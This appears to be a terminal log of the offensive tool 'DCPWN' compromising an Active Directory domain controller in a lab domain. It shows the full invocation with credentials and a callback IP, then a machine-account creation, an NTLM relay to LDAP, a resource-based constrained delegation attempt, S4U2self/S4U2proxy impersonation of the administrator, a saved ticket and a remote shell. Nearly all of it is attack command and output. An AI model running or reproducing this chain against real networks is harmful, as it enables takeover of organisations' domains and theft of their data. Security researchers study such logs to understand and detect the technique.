 # python dcpwn.py -debug -d ateam.com -u user2 -p 1qazXSW@ --dc 192.168.0.2 --callback-ip 192.168.
DCPWN
n1nty @ QAX A-TEAM
DCPWN version 3, last update: 2019-2-21, PWN Domain Servers in seconds
[*] mem.ateam.com(MEM$, 192.168.0.3) will connect to 192.168.7.254, then be relayed to DC at 192.168.0.2
[*] logging in to ldap server
[+] ldap login as ateam.com\user2 successful
[+] added machine account WTA1T0FH$ with password eS5CAnnyyN3oPF9y62RtNgPyO
[*] starting relay server on port 445
[*] initiating connection to ldap://192.168.0.2:389
unpacked response token: NTLMSSPp�
bj����%��A��?$���My|�ATEAMMEM$MEM���[.i�栖!'R�0���"��g�(űm
�\�AMDC1ateam.comDC1.ateam.comateam.co0���"00@�Kb��yI,<Q�R|*5����|�
$cifs/192.168.7.254�"����M/�� k3V
[+] relay complete
[*] running RBCD attack...
[!] unable to modify attribute
rbcd attack done, sleep for 20 seconds
[*] executing s4u2pwnage
[*] getting tgt for WTA1T0FH$
[*] impersonating administrator
[*] requesting s4U2self
[+] s4u2self complete
[*] requesting s4U2proxy
[+] s4U2proxy complete
[*] saving ticket: evil.ccache
[*] loading ticket into environment
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>
C:\>
C:\>whoami